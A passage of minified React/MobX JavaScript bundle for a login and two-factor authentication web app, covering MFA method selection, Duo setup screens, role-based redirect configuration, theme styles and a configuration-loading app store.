w(e.target.value)},value:O,iconProps:{asset:"base.iconInput.shield"},hasError:n.hasErrorText,pattern:"[0-9]*",onKeyDown:function(){_()},"data-qa-ref":"loginCodeInput",required:!0,"aria-required":"true",autoComplete:"one-time-code"}),i.a.createElement(he,{onClick:_,width:"55%"},a.confirmButtonText)))))}}]),t}(),kt.configurationKey="mfaSetupBackup",kt.styleKey="mfaSetupBackup",At=Dt))||At)||At,"mfaSetupBackup"),Rr=S(Object(c.inject)("appStore","mfaSetupStore")(Rt=Object(c.observer)((Lt=Nt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupStore,n=e.appStore;if(!n||!r)return null;var o=n.setStep,a=r.step,s=r.headingProps,u=r.backButtonIcon,c=pe.loginSteps,l=pe.mfaSteps;return i.a.createElement(ur,{className:t},i.a.createElement(cr,null,i.a.createElement(pr,{iconProps:u,onClick:function(){return o(c.MFA_SELECTOR)}}),i.a.createElement(hr,s)),a===l.DUO_PUSH_SETUP&&i.a.createElement(_r,null),(a===l.DUO_TEXT_SETUP||a===l.DUO_CALL_SETUP)&&i.a.createElement(Dr,null))}}]),t}(),Nt.configurationKey="mfaSetup",Nt.styleKey="mfaSetup",Rt=Lt))||Rt)||Rt,"mfaSetup"),Nr=S("section","mfaMethodSelector",["wrapper"]),Lr=S("div","mfaMethodSelector",["fieldWrapper"]),zr=S("label","mfaMethodSelector",["label"]),Ur=S("div","mfaMethodSelector",["buttonWrapper"]),Hr=S(dr.a,"mfaMethodSelector",["title"]),Br=S(Object(c.inject)("appStore","mfaMethodSelectorStore")(zt=Object(c.observer)((Ht=Ut=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaMethodSelectorStore;return r?i.a.createElement(Nr,{className:t},i.a.createElement(Hr,{title:"Two-Factor Authentication",level:3}),i.a.createElement(Lr,null,i.a.createElement(zr,{id:"label_pushAuthentication",htmlFor:"button_pushAuthentication"},i.a.createElement(at.a,null,"Push Authentication")),i.a.createElement(Ur,null,i.a.createElement(lr,{id:"button_pushAuthentication","aria-describedBy":"label_pushAuthentication",onClick:function(){return r.startPushActivation()}},i.a.createElement(at.a,null,"CONFIGURE")))),i.a.createElement(Lr,null,i.a.createElement(zr,{id:"label_textAuthentication",htmlFor:"button_textAuthentication"},i.a.createElement(at.a,null,"Text Authentication")),i.a.createElement(Ur,null,i.a.createElement(lr,{id:"button_textAuthentication","aria-describedBy":"label_textAuthentication",onClick:function(){return r.startTextActivation()}},i.a.createElement(at.a,null,"CONFIGURE")))),i.a.createElement(Lr,null,i.a.createElement(zr,{id:"label_callAuthentication",htmlFor:"button_callAuthentication"},i.a.createElement(at.a,null,"Call Authentication")),i.a.createElement(Ur,null,i.a.createElement(lr,{id:"button_callAuthentication","aria-describedBy":"label_callAuthentication",onClick:function(){return r.startCallActivation()}},i.a.createElement(at.a,null,"CONFIGURE"))))):null}}]),t}(),Ut.configurationKey="mfaMethodSelector",Ut.styleKey="mfaMethodSelector",zt=Ht))||zt)||zt,"mfaMethodSelector"),Gr=r(205),Qr=r.n(Gr),Fr=S(Object(c.inject)("appStore","queryStore")(Bt=Object(c.observer)((Qt=Gt=function(e){function t(e){return Object(l.a)(this,t),y(this,g(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.appStore,n=(e.selector,e.queryStore);if(!r||!n)return null;var a=r.isBootstrapped,s=r.skeletonLoader,u=r.skeletonLoaders,c=r.loading,l=r.currentStep;if(!a||c)return s?i.a.createElement(ue,{config:s,variables:u&&u.variables}):i.a.createElement(ae,null);var p=r.theme,f=r.show,d=(r.showPlaceholder,r.noDataPlaceholder),h=r.noDataPlaceholderDisclaimer,y=r.libraryComponentsConfiguration,g=(r.appCardProps,r.getTranslateFunction),v=r.culture,m=r.assets,b=r.assetCacheOptions,_=r.assetRegisters,O=r.getAccessibilityTextFunction,w=r.cardProps;if(!f||!l)return null;h&&i.a.createElement(ne.a,h)||d&&te.a;var x=pe.loginSteps,I=x.ACCOUNT_LOCKED,S=x.CODE_INVALID,C=x.ERROR,P=x.USER_SUCCESS,j=x.MFA_SUCCESS,E=x.LOGIN_STRATEGY_SELECTOR,M=x.USER_LOGIN,T=x.RESET_PASSWORD,A=x.FORGOT_USERNAME,k=x.SET_PASSWORD,D=x.USER_LOGIN_2FA,R=x.SETUP_ASSURANCES,N=x.MFA,L=x.MFA_SELECTOR,z=[I,S,C,P,j],U=g(),H=O(),B=w?Qr.a:o.Fragment;return i.a.createElement(le.a,{theme:p,configuration:y,translate:U,culture:v,assets:m,assetCacheOptions:b,assetRegisters:_,accessibilityText:H},i.a.createElement($,{appStore:r}),i.a.createElement(X,{className:t},i.a.createElement(ge,null,i.a.createElement(be,{asset:"base.image.logo","data-qa-ref":"titleLogoImage"})),i.a.createElement(B,w,l===E&&i.a.createElement(ye,null),l===M&&i.a.createElement(Fe,null),l===T&&i.a.createElement(Ze,null),l===A&&i.a.createElement(Xe,null),l===k&&i.a.createElement(dt,null),l===D&&i.a.createElement(tr,null),l===R&&i.a.createElement(sr,null),l===L&&i.a.createElement(Br,null),l===N&&i.a.createElement(Rr,null),z.includes(l)&&i.a.createElement(qt,null))))}}]),t}(),Gt.configurationKey="app",Gt.styleKey="app",Bt=Qt))||Bt)||Bt,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var Wr=r(57),Kr=r(4),Yr=r.n(Kr),Vr=r(9);function Zr(e,t,r,n){r&&Object.defineProperty(e,t,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function qr(e,t,r,n,o){var i={};return Object.keys(n).forEach(function(e){i[e]=n[e]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce(function(r,n){return n(e,t,r)||r},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(e,t,i),i=null),i}var Jr=r(58);function Xr(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var $r,en,tn,rn,nn,on,an,sn,un,cn,ln,pn,fn,dn,hn,yn,gn,vn,mn,bn,_n=r(25),On=r(0),wn=(en=qr(($r=function(){function e(t){Object(l.a)(this,e),this.storeContext=void 0,this.manifest=void 0,Zr(this,"isInitialized",en,this),this.storeContext=t,this.manifest=new Wr.a}return Object(p.a)(e,[{key:"getQueryValue",value:function(e,t,r){if(e){var n=this.storeContext.queryStore,o={responseContext:t};return r=u.utils.object.deepMergeObjects(o,r||{}),n.query(e,r)}}},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var r=this.storeContext,n=r.queryStore,o=r.translationStore,i=e.props,a=e.queries,s=o&&o.translationHelper,c=n.executionOptions;t&&(c=Object(_n.a)({},c,{responseContext:t}));var l=a?u.query.Query.convertQueryMime(a,c,{translationHelper:s}):{};return u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),e}()).prototype,"isInitialized",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),$r),xn={culture:{base:"Default",default:"en-GB"},components:{app:{},mfaSetup:{backButtonIcon:{asset:"base.icons.backArrow",accessibilityText:"Back to two factor method selection"}},userLogin:{redirectUrl:{queryOptionsType:"loggedInUser",options:{loggedInUser:{code:"roles",key:"role"}},transforms:[{transformOptionsType:"switch",switchOptions:{cases:[{id:"ClientAdmin",conditional:{conditions:[{operator:"includes",value:"ClientAdmin"}]},response:"/client-admin"},{id:"ApiLoaderUser",conditional:{conditions:[{operator:"includes",value:"ApiLoaderUser"}]},response:"/api-loader-user"},{id:"PortalUser",conditional:{conditions:[{operator:"includes",value:"PortalUser"}]},response:"/portal-user"}],defaultResponse:"/"}}]},usernameLabelText:"Username",passwordLabelText:"Password"}}},In={},Sn=[1],Cn=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],Pn={base:{grid:{components:{}}}},jn={components:{app:{children:{wrapper:{position:"absolute",display:"flex",justifyContent:"center",align:{items:"center"},flex:{direction:"column"},width:"100%",height:"100%",background:{color:"white"}},logoWrapper:{width:"180px",margin:{_value:"20px 0px"},padding:{_value:"16px 18px 12px"},background:{color:"#1a80ff"}}}},assurance:{children:{wrapper:{display:"flex",justifyContent:"space-between",position:"relative",width:"340px",max:{width:"100%"},height:"78px",margin:{_value:"10px auto"},border:{_value:"1px solid #D6D9E1",radius:"0"},flex:{shrink:"0"}},iconWrapper:{width:"44px",display:"flex",height:"100%",justifyContent:"center",align:{items:"center"}},iconComponent:{height:"20px"},textWrapper:{display:"flex",flex:{grow:"1"},height:"100%",justifyContent:"center",align:{items:"center"},font:{size:"13px",family:'"DM Sans", sans-serif',weight:"400"},color:"#3a4051"},imageComponent:{width:"64px",height:"64px",display:"block",margin:{_value:"5px",left:"1em"},border:{_value:"1px solid #D6D9E1",radius:"0"}}}},setPassword:{children:{wrapper:{display:"flex",flex:{direction:"column"}},heading:{color:"#d6d9e1",font:{size:"15px",weight:"bold"},max:{width:"65%"},padding:{right:"0px"},text:{align:"center"},margin:{_value:"0px auto 10px"}}}},passwordValidation:{children:{title:{color:"#FFFFFF",margin:{_value:"0 0.25em 0.5em"}},rule:{color:"#C6C6C6",display:"flex"},ruleIcon:{margin:{right:"0.5em"},transform:"transform: scale(0.7)"},wrapper:{background:{color:"#424242"},padding:{_value:"1em 1.5em"},border:{radius:"0px"},text:{align:"left"},breakpoints:[{min:"900px",style:{position:"absolute",left:"calc(50% + 180px)",margin:{top:"40px"}}}]}}},userLogin:{children:{forgotLinksWrapper:{display:"flex",text:{align:"center",decoration:"underline"},color:"#9599a7",justifyContent:"center"}}},feedback:{children:{wrapper:{min:{width:"300px"}},iconWrapper:{text:{align:"center"}}}},setupAssurances:{children:{wrapper:{text:{align:"center"}},heading:{color:"#d6d9e1",font:{size:"15px",weight:"bold"},max:{width:"65%"},padding:{right:"0px"},text:{align:"center"},margin:{_value:"0px auto 10px"}}}},mfaMethodSelector:{children:{wrapper:{margin:{_value:"15px"},border:{_value:"1px solid #E0E3ED"},padding:{_value:"20px"},width:"100%",max:{width:"300px"},font:{family:'"DM Sans", sans-serif'}},title:{text:{align:"center"},font:{size:"13px",weight:"400"},color:"#3A4051",margin:{_value:"0 0 1em"}},buttonWrapper:{display:"flex"},button:{min:{width:"50px"},text:{align:"left"},color:"#2272f3",font:{weight:"500",size:"12px"},cursor:"pointer",border:{_value:"none"},background:{_value:"none"}},fieldWrapper:{text:{align:"center"},font:{size:"13px",weight:"400"},display:"flex",align:{items:"center"},justifyContent:"space-between",min:{height:"40px"},margin:{_value:"0 -20px"},padding:{_value:"8px 20px"},background:{color:"#FFF"}}}},mfaSetup:{children:{wrapper:{width:"258px",min:{width:"258px"},margin:{_value:"15px"},border:{_value:"1px solid #E0E3ED"},padding:{_value:"20px"}},headerWrapper:{display:"flex",justifyContent:"center"},button:{display:"flex",align:{items:"center"},height:"20px"}}},mfaSetupPush:{text:{align:"center"}},mfaSetupBackup:{children:{loadingWrapper:{text:{align:"center"}},prefixTextWrapper:{margin:{bottom:"26px"}},suffixTextWrapper:{margin:{top:"26px"}}}},phoneNumber:{children:{wrapper:{display:"flex",flex:{wrap:"wrap",direction:"row"},justifyContent:"center",padding:{top:"10px",bottom:"10px"},text:{align:"center"},font:{size:"13px",weight:"400"},background:{color:"white"},border:{_value:"2px solid #bdbdbd",radius:"0"},width:"100%"},phoneWrapper:{margin:{left:"5px"}}},overrides:[{selector:'[data-selector="base-dropdown-label"]',style:{display:"block",text:{align:"left"},color:"#9e9e9e",font:{size:"12px"},lineHeight:"16px"}},{selector:'[data-selector="base-label"]',style:{display:"block",text:{align:"left"},color:"#9e9e9e",font:{size:"12px"},lineHeight:"16px"}},{selector:'[data-selector="base-input"]',style:{height:"44px",background:{color:"transparent"},width:"100%",font:{size:"13px"},color:"rgba(0, 0, 0, 0.74)",border:{_value:"none",bottom:{_value:"1px solid #bdbdbd"}},padding:{_value:"4px 0"}}},{selector:"[data-selector=base-dropdown-header]",style:{background:{color:"transparent"},width:"100%",padding:{_value:"4px 0"},min:{height:"35px"},height:"35px",font:{weight:"400",size:"13px"},color:"rgba(0, 0, 0, 0.74)",border:{_value:"none",bottom:{_value:"1px solid #bdbdbd"}},appearance:"none"}}]}},theme:{base:{application:{font:{family:'"DM Sans", sans-serif',size:"13px",weight:"400"}},button:{cursor:"pointer",lineHeight:"24px",border:{width:"0"},background:{_value:"none"},font:{weight:"400",family:'"DM Sans", sans-serif',size:"13px"},padding:{_value:"4px"},color:"inherit"},buttonFlat:{box:{sizing:"inherit"},font:{weight:"400",size:"13px",family:'"DM Sans", sans-serif'},display:"flex",flex:{shrink:"0"},justifyContent:"center",align:{items:"center"},cursor:"pointer",border:{width:"0px",style:"initial",color:"initial"},background:{_value:"none"},margin:{_value:"0px auto"},padding:{_value:"5px 10px"},overrides:[{selector:'img[data-selector="base-icon"]',style:{margin:{right:"4px"}}}]},buttonRaised:{box:{sizing:"inherit",shadow:"rgba(0, 33, 121, 0.05) 0px 6px 12px, rgba(0, 20, 74, 0.07) 0px 0px 4px"},font:{weight:"400",size:"11px"},display:"flex",flex:{shrink:"0"},justifyContent:"center",align:{items:"center"},cursor:"pointer",lineHeight:"24px",border:{width:"0px",style:"initial",color:"initial"},color:"rgb(255, 255, 255)",position:"relative",width:"auto",background:{color:"rgb(26, 128, 255)"},margin:{_value:"20px auto"},padding:{_value:"10px 30px"},selectors:{":disabled":{background:{color:"#939799"},cursor:"no-drop"}}},iconInput:{children:{wrapper:{position:"relative",width:"340px",max:{width:"100%"},margin:{_value:"10px auto"}},inputComponent:{box:{sizing:"border-box"},width:"100%",height:"40px",background:{color:"#f3f4f8"},outline:{width:"0",style:"none"},font:{size:"13px",weight:"400"},lineHeight:"1",padding:{_value:"0 3em"},selectors:[{":focus":{border:{width:"2px",style:"solid",color:"#1a80ff"}},"::placeholder":{color:"#a9a9a9"}}]},standardWrapper:{overrides:[{selector:"input",style:{border:{width:"2px",style:"solid",color:"transparent",radius:"1px"},selectors:{":focus":{border:{width:"2px",style:"solid",color:"#1a80ff"}}}}}]},errorWrapper:{overrides:[{selector:"input",style:{border:{width:"2px",style:"solid",color:"#ff7449",radius:"1px"},selectors:{":focus":{border:{width:"2px",style:"solid",color:"#ff7449"}}}}}]},iconWrapper:{position:"absolute",display:"flex",top:"50%",transform:"translateY(-50%)",left:"0.75em"},iconComponent:{fill:"none"}}},input:{box:{sizing:"border-box"},height:"40px",background:{color:"#f3f4f8"},outline:{width:"0",style:"none"},font:{size:"13px",weight:"400"},lineHeight:"1",padding:{_value:"0 4px"},selectors:[{":focus":{border:{width:"2px",style:"solid",color:"#1a80ff"}},"::placeholder":{color:"#a9a9a9"}}]},dropdown:{children:{header:{border:{bottom:{width:"2px",style:"solid",color:"#0075BE"}},position:"relative",display:"inline-block",lineHeight:"37px",padding:{left:"5px"},font:{weight:"bold"}},headerTitle:{float:"left"},headerIcon:{float:"right",position:"relative",top:"10px"},listItems:{position:"absolute",background:{color:"#FFF"},zIndex:"1000",listStyle:{type:"none"},display:"inline-block",width:"25%",margin:{_value:"0"},padding:{_value:"0"}},listItem:{padding:{bottom:"5px",top:"5px",left:"5px"},selectors:{":hover":{background:{color:"#0075BE"},color:"#FFF"}},border:{bottom:{_value:"1px solid #D9DCE1"}}},clickLayer:{zIndex:"999",position:"absolute",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"}}}},heading:{children:{h1:{color:"#3A4051",font:{size:"13px",weight:"400"},padding:{right:"0px"},text:{align:"center"},margin:{_value:"0px auto 10px"}},h3:{text:{align:"center"},font:{size:"13px",weight:"400"},color:"#B0B8CB",margin:{_value:"0 0 1em"}}}},imagePicker:{children:{wrapper:{position:"relative",margin:{top:"15px",left:"auto",right:"auto"},width:"200px",height:"160px",flex:{shrink:"0"},box:{sizing:"content-box"},border:{_value:"1px solid #d6d9e1"},background:{color:"#f3f4f8"}},coveringButton:{cursor:"pointer",position:"absolute",width:"100%",height:"inherit",top:"0",left:"0",right:"0",bottom:"0",display:"flex",justifyContent:"flex-start",padding:{_value:"0px"}},buttons:{position:"relative",flex:{grow:"1"}},toggleButton:{cursor:"pointer",position:"relative",display:"inline-block",justifyContent:"center",align:{items:"center"},width:"100%",top:"50%",transform:"translateY(-50%)",border:{width:"0px",style:"initial",color:"initial",image:{_value:"initial"}},background:{_value:"none"},padding:{_value:"0"},margin:{_value:"0"}},refreshButton:{cursor:"pointer",display:"inline-block",justifyContent:"center",align:{items:"center"},width:"100%",border:{width:"0px",style:"initial",color:"initial",image:{_value:"initial"}},background:{_value:"none"},padding:{_value:"0"},margin:{_value:"0",top:"20px"}},selectedImage:{height:"inherit",position:"relative",border:{radius:"0px"}},pickerOverlay:{position:"absolute",top:"-1px",left:"-1px",width:"360px",height:"240px",box:{shadow:"rgba(0, 33, 121, 0.05) 0px 6px 12px, rgba(0, 20, 74, 0.07) 0px 0px 4px"},zIndex:"1",display:"flex",background:{color:"#f3f4f8"},border:{_value:"1px solid #d6d9e1",image:{_value:"initial"}}},thumbnails:{width:"320px",position:"relative",height:"100%",overflow:{y:"auto"},display:"flex",flex:{wrap:"wrap"},justifyContent:"flex-start",box:{sizing:"border-box"},background:{color:"white"}},thumbnail:{cursor:"pointer",width:"calc(100% / 3)",height:"107px",padding:{_value:"0px"}},thumbnailImage:{width:"100%",position:"relative",border:{radius:"0px"}}}}},message:{base:{text:{align:"center"},font:{family:'"DM Sans", sans-serif',weight:"normal",size:"13px"},color:"#33da94",margin:{_value:"0px auto"},padding:{right:"0px"}},errorMessage:{color:"rgb(255, 116, 73)"},infoMessage:{color:"#B0B8CB"},successMessage:{color:"#33da94"}}}},En=r(42),Mn=r(32),Tn="__ksysGlobalDisclaimerStore__";function An(){return window[Tn]}function kn(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return Dn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Dn(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Dn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Rn,Nn,Ln,zn,Un,Hn,Bn,Gn,Qn,Fn,Wn,Kn,Yn,Vn,Zn,qn,Jn,Xn,$n,eo,to,ro,no,oo,io,ao,so,uo,co,lo=(tn=On.observable.ref,rn=On.observable.ref,nn=On.observable.ref,on=On.observable.ref,an=On.observable.ref,sn=On.observable.ref,cn=qr((un=function(e){function t(e,r,n,o){var i;return Object(l.a)(this,t),(i=y(this,g(t).call(this,n))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,Zr(i,"rawConfiguration",cn,h(h(i))),Zr(i,"rawStyles",ln,h(h(i))),Zr(i,"rawThemeResponse",pn,h(h(i))),Zr(i,"authentication",fn,h(h(i))),Zr(i,"applicationClientConfigurationIds",dn,h(h(i))),Zr(i,"applicationClientConfigurations",hn,h(h(i))),Zr(i,"themeKey",yn,h(h(i))),Zr(i,"isBootstrapped",gn,h(h(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.getAccessibilityTextFunction=function(){return i.storeContext.accessibilityStore.accessibilityText},i.logDebugInfo=function(){var e=i.getDebugInfo(),t=JSON.stringify(e);console.log(t),console.log("Debug Info copied to clipboard"),u.utils.clipboard.copyToClipboard(t)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Hu(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},Zr(i,"initializeConfiguration",vn,h(h(i))),Zr(i,"loadVersionRegistry",mn,h(h(i))),Zr(i,"initializeInputsFromConfiguration",bn,h(h(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return u.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=e,i.storeKey=Mu(e,r,o),i.appParamsHelper=new u.helpers.AppParamsHelper(e,r),Object(En.e)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return m(t,wn),Object(p.a)(t,[{key:"customInitializeAfter",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAppConfig();case 2:if(!(t=e.sent)){e.next=19;break}return r=this.storeContext.kurtosysApiStore,this.authentication=t.authentication,n=this.authentication&&this.authentication.token||"",r.token=n,this.applicationClientConfigurationIds=t.applicationClientConfigurationIds,this.rawStyles=t.applicationStyles,e.next=12,this.buildConfiguration(t.applicationConfiguration);case 12:return this.rawConfiguration=e.sent,e.next=15,this.loadPreviewContext();case 15:if(e.sent){e.next=19;break}return e.next=19,this.initializeConfiguration();case 19:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.loadPreviewContext();case 2:if(e.sent){e.next=6;break}return e.next=6,this.initializeConfiguration();case 6:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(t){var r,n,o,i,a,s,c,l,p,f,d,h,y=this;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r={},!((n=this.applicationClientConfigurationIds||[])&&n.length>0)){e.next=19;break}if(!this.isDevelopment){e.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Cn)),o=n.map(function(e){return y.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e})}),0===o.filter(function(e){return!e}).length?r=(i=u.utils.object).deepMergeObjects.apply(i,[r].concat(Object(O.a)(o.map(function(e){return e&&e.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Cn,APPLICATION_CLIENT_CONFIGURATION_IDS:Sn}),e.next=19;break;case 10:if(!this.authentication||!this.authentication.token){e.next=19;break}a=[],s=kn(n);try{for(l=function(){var e=c.value,t=y.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e});t&&a.push(new Promise(function(e){e(t)}));var r=y.storeContext.kurtosysApiStore,n={applicationClientConfigurationId:e};a.push(r.getApplicationClientConfiguration.execute({queryString:n}))},s.s();!(c=s.n()).done;)l()}catch(g){s.e(g)}finally{s.f()}return e.next=16,Promise.all(a.map(function(e){return e.catch(function(e){return e})}));case 16:p=e.sent,0===(f=p.filter(function(e){return e instanceof Error})).length?((h=p.filter(function(e){return!y.applicationClientConfigurations.some(function(t){return t.applicationClientConfigurationId===e.applicationClientConfigurationId})}))&&h.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(h))),r=(d=u.utils.object).deepMergeObjects.apply(d,[r].concat(Object(O.a)(p.map(function(e){return e.configuration}))))):console.warn({buildConfigurationErrors:f});case 19:return t&&(r=u.utils.object.deepMergeObjects(r,t)),e.abrupt("return",r);case 21:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!1,r=Hu(),!(n=Object(Mn.getPreviewContext)(r))){e.next=11;break}if(!n.themeKey||this.themeKey===n.themeKey){e.next=8;break}return this.themeKey=n.themeKey,e.next=8,this.loadAppTheme();case 8:n.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(_n.a)({},this.rawThemeResponse,{theme:n.theme}),this.rawStyles=n.applicationStyles||Object(_n.a)({},this.rawStyles)),n.applicationStyles&&(this.rawStyles=n.applicationStyles),n.applicationConfiguration&&(this.rawConfiguration=n.applicationConfiguration,this.initializeConfiguration(!0),t=!0);case 11:return e.abrupt("return",t);case 12:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(e){if(this.appComponentConfiguration){var t=this.appComponentConfiguration.noDataOptions;if(t){var r=t.customValidation;if(r){var n=this.storeContext.queryStore,o=r.includeDefaultValidation,i=r.validateWithDefaultAs,a=r.conditionalValidation,s=new u.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:n.executionOptions});if(o)switch(i){case"ANY":e=e||s;break;case"BOTH":default:e=e&&s}else e=s}}}return e}},{key:"getAppConfig",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o,i,a;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=Object(En.a)(this.manifest,this.appParamsHelper))){e.next=4;break}return r=t.applicationConfiguration,n=t.applicationStyles,o=t.authentication,i=t.applicationClientConfigurationIds,e.abrupt("return",{applicationConfiguration:r,applicationStyles:n,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:xn,applicationStyles:jn,authentication:In,applicationClientConfigurationIds:Sn},this.isDevelopment){e.next=9;break}return e.next=8,this.getAppConfigFromApi();case 8:a=e.sent;case 9:return e.abrupt("return",a);case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o,i,a,s;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.appParamsHelper.rawAppParams,n=(r=void 0===t?{}:t).configurationKey,o=void 0===n?"default":n,i=r.styleKey,a=[o],i&&"default"!==i&&a.push(i),s=this.storeContext.kurtosysApiStore,e.next=7,s.getAppConfig.execute({urlParams:a});case 7:return e.abrupt("return",e.sent);case 8:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){var t,r,n,o;return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===t){e.next=14;break}return r=this.storeContext.kurtosysApiStore,e.prev=3,n={type:"apps",name:t},e.next=7,r.getTheme.execute({queryString:n});case 7:(o=e.sent)&&(this.rawThemeResponse=o),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.warn(e.t0);case 14:case"end":return e.stop()}},e,this,[[3,11]])}));return function(){return e.apply(this,arguments)}}()},{key:"getInput",value:function(e){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[e]}},{key:"getComponentConfiguration",value:function(e){return this.componentConfiguration[e]}},{key:"getComponentStyle",value:function(e){for(var t=this.componentStyles[e],r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];if(n){var i,a=kn(n);try{for(a.s();!(i=a.n()).done;){var s=i.value;if(!(t&&t.children&&t.children[s])){t=void 0;break}t=t.children[s]}}catch(u){a.e(u)}finally{a.f()}}return t}},{key:"getCoreEmbed",value:function(e){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var t=this.configuration.core.embedding.embeds.find(function(t){return 